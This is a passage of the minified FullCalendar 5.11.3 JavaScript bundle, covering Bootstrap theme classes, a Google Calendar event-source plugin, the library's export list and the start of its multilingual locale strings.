btn-primary",buttonActive:"active",popover:"popover",popoverHeader:"popover-header",popoverContent:"popover-body"},sG.prototype.baseIconClass="fa",sG.prototype.iconClasses={close:"fa-times",prev:"fa-chevron-left",next:"fa-chevron-right",prevYear:"fa-angle-double-left",nextYear:"fa-angle-double-right"},sG.prototype.rtlIconClasses={prev:"fa-chevron-right",next:"fa-chevron-left",prevYear:"fa-angle-double-right",nextYear:"fa-angle-double-left"},sG.prototype.iconOverrideOption="bootstrapFontAwesome",sG.prototype.iconOverrideCustomButtonOption="bootstrapFontAwesome",sG.prototype.iconOverridePrefix="fa-";var sq=r6({themeClasses:{bootstrap:sG}}),sj=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t}(rz);sj.prototype.classes={root:"fc-theme-bootstrap5",tableCellShaded:"fc-theme-bootstrap5-shaded",buttonGroup:"btn-group",button:"btn btn-primary",buttonActive:"active",popover:"popover",popoverHeader:"popover-header",popoverContent:"popover-body"},sj.prototype.baseIconClass="bi",sj.prototype.iconClasses={close:"bi-x-lg",prev:"bi-chevron-left",next:"bi-chevron-right",prevYear:"bi-chevron-double-left",nextYear:"bi-chevron-double-right"},sj.prototype.rtlIconClasses={prev:"bi-chevron-right",next:"bi-chevron-left",prevYear:"bi-chevron-double-right",nextYear:"bi-chevron-double-left"},sj.prototype.iconOverrideOption="buttonIcons",sj.prototype.iconOverrideCustomButtonOption="icon",sj.prototype.iconOverridePrefix="bi-";var sY=r6({themeClasses:{bootstrap5:sj}}),sZ=r6({eventSourceDefs:[{parseMeta:function(e){var t,n,r=e.googleCalendarId;return(!r&&e.url&&(r=(t=e.url,/^[^/]+@([^/.]+\.)*(google|googlemail|gmail)\.com$/.test(t)?t:(n=/^https:\/\/www.googleapis.com\/calendar\/v3\/calendars\/([^/]*)/.exec(t))||(n=/^https?:\/\/www.google.com\/calendar\/feeds\/([^/]*)/.exec(t))?decodeURIComponent(n[1]):null)),r)?{googleCalendarId:r,googleCalendarApiKey:e.googleCalendarApiKey,googleCalendarApiBase:e.googleCalendarApiBase,extraParams:e.extraParams}:null},fetch:function(e,t,n){var r=e.context,o=r.dateEnv,i=r.options,a=e.eventSource.meta,l=a.googleCalendarApiKey||i.googleCalendarApiKey;if(l){var u,c,d,p,f,h,v,g,m,y=(u=a,c=u.googleCalendarApiBase,c||(c="https://www.googleapis.com/calendar/v3/calendars"),c+"/"+encodeURIComponent(u.googleCalendarId)+"/events"),E=a.extraParams,S="function"==typeof E?E():E,D=(d=e.range,p=l,f=S,h=o,h.canComputeOffset?(g=h.formatIso(d.start),m=h.formatIso(d.end)):(g=e5(d.start,-1).toISOString(),m=e5(d.end,1).toISOString()),v=s(s({},f||{}),{key:p,timeMin:g,timeMax:m,singleEvents:!0,maxResults:9999}),"local"!==h.timeZone&&(v.timeZone=h.timeZone),v);ok("GET",y,D,function(e,r){var o,i;e.error?n({message:"Google Calendar API: "+e.error.message,errors:e.error.errors,xhr:r}):t({rawEvents:(o=e.items,i=D.timeZone,o.map(function(e){var t,n,r,o,a;return t=e,n=i,r=t.htmlLink||null,r&&n&&(r=(o=r,a="ctz="+n,o.replace(/(\?.*?)?(#|$)/,function(e,t,n){return(t?t+"&":"?")+a+n}))),{id:t.id,title:t.summary,start:t.start.dateTime||t.start.date,end:t.end.dateTime||t.end.date,url:r,location:t.location,description:t.description,attachments:t.attachments||[],extendedProps:(t.extendedProperties||{}).shared||{}}})),xhr:r})},function(e,t){n({message:e,xhr:t})})}else n({message:"Specify a googleCalendarApiKey. See http://fullcalendar.io/docs/google_calendar/"})}}],optionRefiners:{googleCalendarApiKey:String},eventSourceRefiners:{googleCalendarApiKey:String,googleCalendarId:String,googleCalendarApiBase:String,extraParams:tJ}});return oN.push(aH,aQ,sN,sB,sq,sY,sZ),e.BASE_OPTION_DEFAULTS=tK,e.BASE_OPTION_REFINERS=t4,e.BaseComponent=r3,e.BgEvent=i6,e.BootstrapTheme=sG,e.Calendar=au,e.CalendarApi=n6,e.CalendarContent=il,e.CalendarDataManager=oL,e.CalendarDataProvider=oZ,e.CalendarRoot=id,e.Component=rF,e.ContentHook=or,e.CustomContentRenderContext=on,e.DateComponent=r7,e.DateEnv=ri,e.DateProfileGenerator=oh,e.DayCellContent=i2,e.DayCellRoot=i9,e.DayGridView=a9,e.DayHeader=iD,e.DaySeriesModel=iC,e.DayTable=a5,e.DayTableModel=i$,e.DayTableSlicer=a2,e.DayTimeCols=sk,e.DayTimeColsSlicer=sT,e.DayTimeColsView=sI,e.DelayedRunner=oH,e.Draggable=aI,e.ElementDragging=oQ,e.ElementScrollController=rW,e.Emitter=rA,e.EventApi=nQ,e.EventRoot=i0,e.EventSourceApi=eD,e.FeaturefulElementDragging=aD,e.Fragment=rj,e.Interaction=o9,e.ListView=sW,e.MoreLinkRoot=ar,e.MountHook=oi,e.NamedTimeZoneImpl=function e(t){this.timeZoneName=t},e.NowIndicatorRoot=iK,e.NowTimer=iE,e.PointerDragging=af,e.PositionCache=rL,e.RefMap=iO,e.RenderHook=ot,e.ScrollController=rU,e.ScrollResponder=r0,e.Scroller=iH,e.SegHierarchy=oX,e.SimpleScrollGrid=iX,e.Slicer=iR,e.Splitter=rb,e.StandardEvent=i1,e.Table=aK,e.TableDateCell=ig,e.TableDowCell=iy,e.TableView=aO,e.Theme=rz,e.ThirdPartyDraggable=aN,e.TimeCols=s8,e.TimeColsSlatsCoords=ss,e.TimeColsView=si,e.ViewApi=n3,e.ViewContextType=r1,e.ViewRoot=ou,e.WeekNumberRoot=iJ,e.WindowScrollController=rV,e.addDays=e5,e.addDurations=tw,e.addMs=e9,e.addWeeks=e2,e.allowContextMenu=eG,e.allowSelection=eF,e.applyMutationToEventStore=n1,e.applyStyle=ew,e.applyStyleProp=eT,e.asCleanDays=function e(t){return t.years||t.months||t.milliseconds?0:t.days},e.asRoughMinutes=function e(t){return tx(t)/6e4},e.asRoughMs=tx,e.asRoughSeconds=function e(t){return tx(t)/1e3},e.binarySearch=o5,e.buildClassNameNormalizer=oa,e.buildDayRanges=sx,e.buildDayTableModel=a7,e.buildEntryKey=o1,e.buildEventApis=re,e.buildEventRangeKey=nF,e.buildHashFromArray=function e(t,n){for(var r={},o=0;o<t.length;o+=1){var i=n(t[o],o);r[i[0]]=i[1]}return r},e.buildIsoString=tI,e.buildNavLinkAttrs=rT,e.buildSegCompareObj=nO,e.buildSegTimeText=nW,e.buildSlatMetas=s_,e.buildTimeColsModel=sP,e.collectFromHash=tS,e.combineEventUis=nc,e.compareByFieldSpec=eY,e.compareByFieldSpecs=ej,e.compareNumbers=e1,e.compareObjs=ty,e.computeEarliestSegStart=aa,e.computeEdges=rI,e.computeFallbackHeaderFormat=ip,e.computeHeightAndMargins=function e(t){var n,r;return t.getBoundingClientRect().height+(n=t,r=window.getComputedStyle(n),parseInt(r.marginTop,10)+parseInt(r.marginBottom,10))},e.computeInnerRect=rP,e.computeRect=rN,e.computeSegDraggable=nA,e.computeSegEndResizable=nU,e.computeSegStartResizable=nL,e.computeShrinkWidth=iA,e.computeSmallestCellWidth=eK,e.computeVisibleDayRange=nS,e.config=oJ,e.constrainPoint=rm,e.createAriaClickAttrs=eO,e.createContext=rY,e.createDuration=tR,e.createElement=rB,e.createEmptyEventStore=nr,e.createEventInstance=tu,e.createEventUi=nu,e.createFormatter=t1,e.createPlugin=r6,e.createPortal=rZ,e.createRef=rq,e.diffDates=nb,e.diffDayAndTime=eQ,e.diffDays=e6,e.diffPoints=rE,e.diffWeeks=e7,e.diffWholeDays=te,e.diffWholeWeeks=eJ,e.disableCursor=eW,e.elementClosest=eC,e.elementMatches=e$,e.enableCursor=eV,e.eventTupleToStore=nt,e.filterEventStoreDefs=ni,e.filterHash=tp,e.findDirectChildren=function e(t,n){for(var r=t instanceof HTMLElement?[t]:t,o=[],i=0;i<r.length;i+=1)for(var a=r[i].children,s=0;s<a.length;s+=1){var l=a[s];(!n||e$(l,n))&&o.push(l)}return o},e.findElements=eR,e.flexibleCompare=eZ,e.flushSync=eE,e.formatDate=function e(t,n){void 0===n&&(n={});var r=rp(n),o=t1(n),i=r.createMarkerMeta(t);return i?r.format(i.marker,o,{forcedTzo:i.forcedTzo}):""},e.formatDayString=tP,e.formatIsoTimeString=tN,e.formatRange=function e(t,n,r){var o=rp("object"==typeof r&&r?r:{}),i=t1(r),a=o.createMarkerMeta(t),s=o.createMarkerMeta(n);return a&&s?o.formatRange(a.marker,s.marker,i,{forcedStartTzo:a.forcedTzo,forcedEndTzo:s.forcedTzo,isEndExclusive:r.isEndExclusive,defaultSeparator:tK.defaultRangeSeparator}):""},e.getAllowYScrolling=iU,e.getCanVGrowWithinCell=rS,e.getClippingParents=rH,e.getDateMeta=r$,e.getDayClassNames=rR,e.getDefaultEventEnd=n0,e.getElRoot=ex,e.getElSeg=nI,e.getEntrySpanEnd=o0,e.getEventClassNames=nz,e.getEventTargetViaRoot=ek,e.getIsRtlScrollbarOnLeft=rx,e.getRectCenter=ry,e.getRelevantEvents=nn,e.getScrollGridClassNames=iG,e.getScrollbarWidths=rM,e.getSectionClassNames=iq,e.getSectionHasLiquidHeight=iL,e.getSegAnchorAttrs=nB,e.getSegMeta=nV,e.getSlotClassNames=function e(t,n){var r=["fc-slot","fc-slot-"+e3[t.dow],];return t.isDisabled?r.push("fc-slot-disabled"):(t.isToday&&(r.push("fc-slot-today"),r.push(n.getClass("today"))),t.isPast&&r.push("fc-slot-past"),t.isFuture&&r.push("fc-slot-future")),r},e.getStickyFooterScrollbar=iZ,e.getStickyHeaderDates=iY,e.getUnequalProps=tm,e.getUniqueDomId=e_,e.globalLocales=ra,e.globalPlugins=oN,e.greatestDurationDenominator=t_,e.groupIntersectingEntries=o4,e.guid=eU,e.hasBgRendering=nM,e.hasShrinkWidth=iB,e.identity=tJ,e.interactionSettingsStore=o6,e.interactionSettingsToStore=o7,e.intersectRanges=nR,e.intersectRects=rg,e.intersectSpans=o3,e.isArraysEqual=tO,e.isColPropsEqual=iV,e.isDateSelectionValid=iT,e.isDateSpansEqual=nq,e.isInt=e4,e.isInteractionValid=iw,e.isMultiDayRange=nD,e.isPropsEqual=tg,e.isPropsValid=ix,e.isValidDate=ts,e.joinSpans=oK,e.listenBySelector=eP,e.mapHash=tf,e.memoize=tA,e.memoizeArraylike=function e(t,n,r){var o=this,i=[],a=[];return function(e){for(var s=i.length,l=e.length,u=0;u<s;u+=1)if(e[u]){if(!tO(i[u],e[u])){r&&r(a[u]);var c=t.apply(o,e[u]);n&&n(c,a[u])||(a[u]=c)}}else r&&r(a[u]);for(;u<l;u+=1)a[u]=t.apply(o,e[u]);return i=e,a.splice(l),a}},e.memoizeHashlike=function e(t,n,r){var o=this,i={},a={};return function(e){var s={};for(var l in e)if(a[l]){if(tO(i[l],e[l]))s[l]=a[l];else{r&&r(a[l]);var u=t.apply(o,e[l]);s[l]=n&&n(u,a[l])?a[l]:u}}else s[l]=t.apply(o,e[l]);return i=e,a=s,s}},e.memoizeObjArg=tL,e.mergeEventStores=no,e.multiplyDuration=tT,e.padStart=eX,e.parseBusinessHours=rh,e.parseClassNames=na,e.parseDragMeta=it,e.parseEventDef=ny,e.parseFieldSpecs=eq,e.parseMarker=ro,e.pointInsideRect=rv,e.preventContextMenu=eB,e.preventDefault=eI,e.preventSelection=ez,e.rangeContainsMarker=nk,e.rangeContainsRange=nT,e.rangesEqual=n8,e.rangesIntersect=nw,e.refineEventDef=ng,e.refineProps=tQ,e.removeElement=eb,e.removeExact=function e(t,n){for(var r=0,o=0;o<t.length;)t[o]===n?(t.splice(o,1),r+=1):o+=1;return r},e.render=rG,e.renderChunkContent=iW,e.renderFill=i7,e.renderMicroColGroup=iz,e.renderScrollShim=ij,e.requestJson=ok,e.sanitizeShrinkWidth=iF,e.setElSeg=n_,e.setRef=r9,e.sliceEventStore=nx,e.sliceEvents=function e(t,n){return nx(t.eventStore,t.eventUiBases,t.dateProfile.activeRange,n?t.nextDayThreshold:null).fg},e.sortEventSegs=nH,e.startOfDay=tt,e.translateRect=function e(t,n,r){return{left:t.left+n,right:t.right+n,top:t.top+r,bottom:t.bottom+r}},e.triggerDateSelect=nZ,e.unmountComponentAtNode=rX,e.unpromisify=rO,e.version="5.11.3",e.whenTransitionDone=eH,e.wholeDivideDurations=tM,Object.defineProperty(e,"__esModule",{value:!0}),e}({});[].push.apply(FullCalendar.globalLocales,function(){"use strict";function e(e){return"Tag"===e||"Monat"===e?"r":"Jahr"===e?"s":""}function t(e){return"Tag"===e||"Monat"===e?"r":"Jahr"===e?"s":""}return[{code:"af",week:{dow:1,doy:4},buttonText:{prev:"Vorige",next:"Volgende",today:"Vandag",year:"Jaar",month:"Maand",week:"Week",day:"Dag",list:"Agenda"},allDayText:"Heeldag",moreLinkText:"Addisionele",noEventsText:"Daar is geen gebeurtenisse nie"},{code:"ar-dz",week:{dow:0,doy:4},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-kw",week:{dow:0,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-ly",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-ma",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-sa",week:{dow:0,doy:6},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar-tn",week:{dow:1,doy:4},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"ar",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"السابق",next:"التالي",today:"اليوم",month:"شهر",week:"أسبوع",day:"يوم",list:"أجندة"},weekText:"أسبوع",allDayText:"اليوم كله",moreLinkText:"أخرى",noEventsText:"أي أحداث لعرض"},{code:"az",week:{dow:1,doy:4},buttonText:{prev:"Əvvəl",next:"Sonra",today:"Bu Gün",month:"Ay",week:"Həftə",day:"Gün",list:"Gündəm"},weekText:"Həftə",allDayText:"Bütün Gün",moreLinkText:function(e){return"+ daha çox "+e},noEventsText:"Göstərmək üçün hadisə yoxdur"},{code:"bg",week:{dow:1,doy:7},buttonText:{prev:"назад",next:"напред",today:"днес",month:"Месец",week:"Седмица",day:"Ден",list:"График"},allDayText:"Цял ден",moreLinkText:function(e){return"+още "+e},noEventsText:"Няма събития за показване"},{code:"bn",week:{dow:0,doy:6},buttonText:{prev:"পেছনে",next:"সামনে",today:"আজ",month:"মাস",week:"সপ্তাহ",day:"দিন",list:"তালিকা"},weekText:"সপ্তাহ",allDayText:"সারাদিন",moreLinkText:function(e){return"+অন্যান্য "+e},noEventsText:"কোনো ইভেন্ট নেই"},{code:"bs",week:{dow:1,doy:7},buttonText:{prev:"Prošli",next:"Sljedeći",today:"Danas",month:"Mjesec",week:"Sedmica",day:"Dan",list:"Raspored"},weekText:"Sed",allDayText:"Cijeli dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nema događaja za prikazivanje"},{code:"ca",week:{dow:1,doy:4},buttonText:{prev:"Anterior",next:"Següent",today:"Avui",month:"Mes",week:"Setmana",day:"Dia",list:"Agenda"},weekText:"Set",allDayText:"Tot el dia",moreLinkText:"més",noEventsText:"No hi ha esdeveniments per mostrar"},{code:"cs",week:{dow:1,doy:4},buttonText:{prev:"Dříve",next:"Později",today:"Nyní",month:"Měsíc",week:"Týden",day:"Den",list:"Agenda"},weekText:"Týd",allDayText:"Celý den",moreLinkText:function(e){return"+další: "+e},noEventsText:"Žádné akce k zobrazení"},{code:"cy",week:{dow:1,doy:4},buttonText:{prev:"Blaenorol",next:"Nesaf",today:"Heddiw",year:"Blwyddyn",month:"Mis",week:"Wythnos",day:"Dydd",list:"Rhestr"},weekText:"Wythnos",allDayText:"Trwy'r dydd",moreLinkText:"Mwy",noEventsText:"Dim digwyddiadau"},{code:"da",week:{dow:1,doy:4},buttonText:{prev:"Forrige",next:"Næste",today:"I dag",month:"Måned",week:"Uge",day:"Dag",list:"Agenda"},weekText:"Uge",allDayText:"Hele dagen",moreLinkText:"flere",noEventsText:"Ingen arrangementer at vise"},{code:"de-at",week:{dow:1,doy:4},buttonText:{prev:"Zurück",next:"Vor",today:"Heute",year:"Jahr",month:"Monat",week:"Woche",day:"Tag",list:"Terminübersicht"},weekText:"KW",weekTextLong:"Woche",allDayText:"Ganztägig",moreLinkText:function(e){return"+ weitere "+e},noEventsText:"Keine Ereignisse anzuzeigen",buttonHints:{prev:function(t){return"Vorherige".concat(e(t)," ").concat(t)},next:function(t){return"Nächste".concat(e(t)," ").concat(t)},today:function(t){return"Tag"===t?"Heute":"Diese".concat(e(t)," ").concat(t)}},viewHint:function(e){return e+("Woche"===e?"n":"Monat"===e?"s":"es")+"ansicht"},navLinkHint:"Gehe zu $0",moreLinkHint:function(e){return"Zeige "+(1===e?"ein weiteres Ereignis":e+" weitere Ereignisse")},closeHint:"Schließen",timeHint:"Uhrzeit",eventHint:"Ereignis"},{code:"de",week:{dow:1,doy:4},buttonText:{prev:"Zurück",next:"Vor",today:"Heute",year:"Jahr",month:"Monat",week:"Woche",day:"Tag",list:"Terminübersicht"},weekText:"KW",weekTextLong:"Woche",allDayText:"Ganztägig",moreLinkText:function(e){return"+ weitere "+e},noEventsText:"Keine Ereignisse anzuzeigen",buttonHints:{prev:function(e){return"Vorherige".concat(t(e)," ").concat(e)},next:function(e){return"Nächste".concat(t(e)," ").concat(e)},today:function(e){return"Tag"===e?"Heute":"Diese".concat(t(e)," ").concat(e)}},viewHint:function(e){return e+("Woche"===e?"n":"Monat"===e?"s":"es")+"ansicht"},navLinkHint:"Gehe zu $0",moreLinkHint:function(e){return"Zeige "+(1===e?"ein weiteres Ereignis":e+" weitere Ereignisse")},closeHint:"Schließen",timeHint:"Uhrzeit",eventHint:"Ereignis"},{code:"el",week:{dow:1,doy:4},buttonText:{prev:"Προηγούμενος",next:"Επόμενος",today:"Σήμερα",month:"Μήνας",week:"Εβδομάδα",day:"Ημέρα",list:"Ατζέντα"},weekText:"Εβδ",allDayText:"Ολοήμερο",moreLinkText:"περισσότερα",noEventsText:"Δεν υπάρχουν γεγονότα προς εμφάνιση"},{code:"en-au",week:{dow:1,doy:4},buttonHints:{prev:"Previous $0",next:"Next $0",today:"This $0"},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show ".concat(e," more event").concat(1===e?"":"s")}},{code:"en-gb",week:{dow:1,doy:4},buttonHints:{prev:"Previous $0",next:"Next $0",today:"This $0"},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show ".concat(e," more event").concat(1===e?"":"s")}},{code:"en-nz",week:{dow:1,doy:4},buttonHints:{prev:"Previous $0",next:"Next $0",today:"This $0"},viewHint:"$0 view",navLinkHint:"Go to $0",moreLinkHint:function(e){return"Show ".concat(e," more event").concat(1===e?"":"s")}},{code:"eo",week:{dow:1,doy:4},buttonText:{prev:"Antaŭa",next:"Sekva",today:"Hodiaŭ",month:"Monato",week:"Semajno",day:"Tago",list:"Tagordo"},weekText:"Sm",allDayText:"Tuta tago",moreLinkText:"pli",noEventsText:"Neniuj eventoj por montri"},{code:"es",week:{dow:0,doy:6},buttonText:{prev:"Ant",next:"Sig",today:"Hoy",month:"Mes",week:"Semana",day:"Día",list:"Agenda"},weekText:"Sm",allDayText:"Todo el día",moreLinkText:"más",noEventsText:"No hay eventos para mostrar"},{code:"es",week:{dow:1,doy:4},buttonText:{prev:"Ant",next:"Sig",today:"Hoy",month:"Mes",week:"Semana",day:"Día",list:"Agenda"},buttonHints:{prev:"$0 antes",next:"$0 siguiente",today:function(e){return"Día"===e?"Hoy":("Semana"===e?"Esta":"Este")+" "+e.toLocaleLowerCase()}},viewHint:function(e){return"Vista "+("Semana"===e?"de la":"del")+" "+e.toLocaleLowerCase()},weekText:"Sm",weekTextLong:"Semana",allDayText:"Todo el día",moreLinkText:"más",moreLinkHint:function(e){return"Mostrar ".concat(e," eventos más")},noEventsText:"No hay eventos para mostrar",navLinkHint:"Ir al $0",closeHint:"Cerrar",timeHint:"La hora",eventHint:"Evento"},{code:"et",week:{dow:1,doy:4},buttonText:{prev:"Eelnev",next:"Järgnev",today:"Täna",month:"Kuu",week:"Nädal",day:"Päev",list:"Päevakord"},weekText:"näd",allDayText:"Kogu päev",moreLinkText:function(e){return"+ veel "+e},noEventsText:"Kuvamiseks puuduvad sündmused"},{code:"eu",week:{dow:1,doy:7},buttonText:{prev:"Aur",next:"Hur",today:"Gaur",month:"Hilabetea",week:"Astea",day:"Eguna",list:"Agenda"},weekText:"As",allDayText:"Egun osoa",moreLinkText:"gehiago",noEventsText:"Ez dago ekitaldirik erakusteko"},{code:"fa",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"قبلی",next:"بعدی",today:"امروز",month:"ماه",week:"هفته",day:"روز",list:"برنامه"},weekText:"هف",allDayText:"تمام روز",moreLinkText:function(e){return"بیش از "+e},noEventsText:"هیچ رویدادی به نمایش"},{code:"fi",week:{dow:1,doy:4},buttonText:{prev:"Edellinen",next:"Seuraava",today:"Tänään",month:"Kuukausi",week:"Viikko",day:"Päivä",list:"Tapahtumat"},weekText:"Vk",allDayText:"Koko päivä",moreLinkText:"lisää",noEventsText:"Ei näytettäviä tapahtumia"},{code:"fr",buttonText:{prev:"Précédent",next:"Suivant",today:"Aujourd'hui",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Mon planning"},weekText:"Sem.",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"fr-ch",week:{dow:1,doy:4},buttonText:{prev:"Précédent",next:"Suivant",today:"Courant",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Mon planning"},weekText:"Sm",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"fr",week:{dow:1,doy:4},buttonText:{prev:"Précédent",next:"Suivant",today:"Aujourd'hui",year:"Année",month:"Mois",week:"Semaine",day:"Jour",list:"Planning"},weekText:"Sem.",allDayText:"Toute la journée",moreLinkText:"en plus",noEventsText:"Aucun événement à afficher"},{code:"gl",week:{dow:1,doy:4},buttonText:{prev:"Ant",next:"Seg",today:"Hoxe",month:"Mes",week:"Semana",day:"Día",list:"Axenda"},weekText:"Sm",allDayText:"Todo o día",moreLinkText:"máis",noEventsText:"Non hai eventos para amosar"},{code:"he",direction:"rtl",buttonText:{prev:"הקודם",next:"הבא",today:"היום",month:"חודש",week:"שבוע",day:"יום",list:"סדר יום"},allDayText:"כל היום",moreLinkText:"אחר",noEventsText:"אין אירועים להצגה",weekText:"שבוע"},{code:"hi",week:{dow:0,doy:6},buttonText:{prev:"पिछला",next:"अगला",today:"आज",month:"महीना",week:"सप्ताह",day:"दिन",list:"कार्यसूची"},weekText:"हफ्ता",allDayText:"सभी दिन",moreLinkText:function(e){return"+अधिक "+e},noEventsText:"कोई घटनाओं को प्रदर्शित करने के लिए"},{code:"hr",week:{dow:1,doy:7},buttonText:{prev:"Prijašnji",next:"Sljedeći",today:"Danas",month:"Mjesec",week:"Tjedan",day:"Dan",list:"Raspored"},weekText:"Tje",allDayText:"Cijeli dan",moreLinkText:function(e){return"+ još "+e},noEventsText:"Nema događaja za prikaz"},{code:"hu",week:{dow:1,doy:4},buttonText:{prev:"vissza",next:"előre",today:"ma",month:"Hónap",week:"Hét",day:"Nap",list:"Lista"},weekText:"Hét",allDayText:"Egész nap",moreLinkText:"további",noEventsText:"Nincs megjeleníthető esemény"},{code:"hy-am",week:{dow:1,doy:4},buttonText:{prev:"Նախորդ",next:"Հաջորդ",today:"Այսօր",month:"Ամիս",week:"Շաբաթ",day:"Օր",list:"Օրվա ցուցակ"},weekText:"Շաբ",allDayText:"Ամբողջ օր",moreLinkText:function(e){return"+ ևս "+e},noEventsText:"Բացակայում է իրադարձությունը ցուցադրելու"},{code:"id",week:{dow:1,doy:7},buttonText:{prev:"mundur",next:"maju",today:"hari ini",month:"Bulan",week:"Minggu",day:"Hari",list:"Agenda"},weekText:"Mg",allDayText:"Sehari penuh",moreLinkText:"lebih",noEventsText:"Tidak ada acara untuk ditampilkan"},{code:"is",week:{dow:1,doy:4},buttonText:{prev:"Fyrri",next:"Næsti",today:"Í dag",month:"Mánuður",week:"Vika",day:"Dagur",list:"Dagskrá"},weekText:"Vika",allDayText:"Allan daginn",moreLinkText:"meira",noEventsText:"Engir viðburðir til að sýna"},{code:"it",week:{dow:1,doy:4},buttonText:{prev:"Prec",next:"Succ",today:"Oggi",month:"Mese",week:"Settimana",day:"Giorno",list:"Agenda"},weekText:"Sm",allDayText:"Tutto il giorno",moreLinkText:function(e){return"+altri "+e},noEventsText:"Non ci sono eventi da visualizzare"},{code:"ja",buttonText:{prev:"前",next:"次",today:"今日",month:"月",week:"週",day:"日",list:"予定リスト"},weekText:"週",allDayText:"終日",moreLinkText:function(e){return"他 "+e+" 件"},noEventsText:"表示する予定はありません"},{code:"ka",week:{dow:1,doy:7},buttonText:{prev:"წინა",next:"შემდეგი",today:"დღეს",month:"თვე",week:"კვირა",day:"დღე",list:"დღის წესრიგი"},weekText:"კვ",allDayText:"მთელი დღე",moreLinkText:function(e){return"+ კიდევ "+e},noEventsText:"ღონისძიებები არ არის"},{code:"kk",week:{dow:1,doy:7},buttonText:{prev:"Алдыңғы",next:"Келесі",today:"Бүгін",month:"Ай",week:"Апта",day:"Күн",list:"Күн тәртібі"},weekText:"Не",allDayText:"Күні бойы",moreLinkText:function(e){return"+ тағы "+e},noEventsText:"Көрсету үшін оқиғалар жоқ"},{code:"km",week:{dow:1,doy:4},buttonText:{prev:"មុន",next:"បន្ទាប់",today:"ថ្ងៃនេះ",year:"ឆ្នាំ",month:"ខែ",week:"សប្តាហ៍",day:"ថ្ងៃ",list:"បញ្ជី"},weekText:"សប្តាហ៍",allDayText:"ពេញមួយថ្ងៃ",moreLinkText:"ច្រើនទៀត",noEventsText:"គ្មានព្រឹត្តិការណ៍ត្រូវបង្ហាញ"},{code:"ko",buttonText:{prev:"이전달",next:"다음달",today:"오늘",month:"월",week:"주",day:"일",list:"일정목록"},weekText:"주",allDayText:"종일",moreLinkText:"개",noEventsText:"일정이 없습니다"},{code:"ku",week:{dow:6,doy:12},direction:"rtl",buttonText:{prev:"پێشتر",next:"دواتر",today:"ئەمڕو",month:"مانگ",week:"هەفتە",day:"ڕۆژ",list:"بەرنامە"},weekText:"هەفتە",allDayText:"هەموو ڕۆژەکە",moreLinkText:"زیاتر",noEventsText:"هیچ ڕووداوێك نیە"},{code:"lb",week:{dow:1,doy:4},buttonText:{prev:"Zréck",next:"Weider",today:"Haut",month:"Mount",week:"Woch",day:"Dag",list:"Terminiwwersiicht"},weekText:"W",allDayText:"Ganzen Dag",moreLinkText:"méi",noEventsText:"Nee Evenementer ze affichéieren"},{code:"lt",week:{dow:1,doy:4},buttonText:{prev:"Atgal",next:"Pirmyn",today:"Šiandien",month:"Mėnuo",week:"Savaitė",day:"Diena",list:"Darbotvarkė"},weekText:"SAV",allDayText:"Visą dieną",moreLinkText:"daugiau",noEventsText:"Nėra įvykių rodyti"},{code:"lv",week:{dow:1,doy:4},buttonText:{prev:"Iepr.",next:"Nāk.",today:"Šodien",month:"Mēnesis",week:"Nedēļa",day:"Diena",list:"Dienas kārtība"},weekText:"Ned.",allDayText:"Visu dienu",moreLinkText:function(e){return"+vēl "+e},noEventsText:"Nav notikumu"},{code:"mk",buttonText:{prev:"претходно",next:"следно",today:"Денес",month:"Месец",week:"Недела",day:"Ден",list:"График"},weekText:"Сед",allDayText:"Цел ден",moreLinkText:function(e){return"+повеќе "+e},noEventsText:"Нема настани за прикажување"},{code:"ms",week:{dow:1,doy:7},buttonText:{prev:"Sebelum",next:"Selepas",today:"hari ini",month:"Bulan",week:"Minggu",day:"Hari",list:"Agenda"},weekText:"Mg",allDayText:"Sepanjang hari",moreLinkText:function(e){return"masih ada "+e+" acara"},noEventsText:"Tiada peristiwa untuk dipaparkan"},{code:"nb",week:{dow:1,doy:4},buttonText:{prev:"Forrige",next:"Neste",today:"I dag",month:"Måned",week:"Uke",day:"Dag",list:"Agenda"},weekText:"Uke",weekTextLong:"Uke",allDayText:"Hele dagen",moreLinkText:"til",noEventsText:"Ingen hendelser å vise",buttonHints:{prev:"Forrige $0",next:"Neste $0",today:"Nåværende $0"},viewHint:"$0 visning",navLinkHint:"Gå til $0",moreLinkHint:function(e){return"Vis ".concat(e," flere 